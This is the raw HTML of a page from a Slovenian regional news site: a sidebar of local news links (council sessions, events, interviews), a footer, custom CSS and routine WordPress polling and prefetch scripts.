        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "27fc2fa0d7"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696d8039cf430
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
